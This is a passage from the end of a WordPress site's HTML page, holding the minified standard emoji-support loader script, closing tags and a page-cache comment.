o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bahriatownlistings.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 10:19:33 -->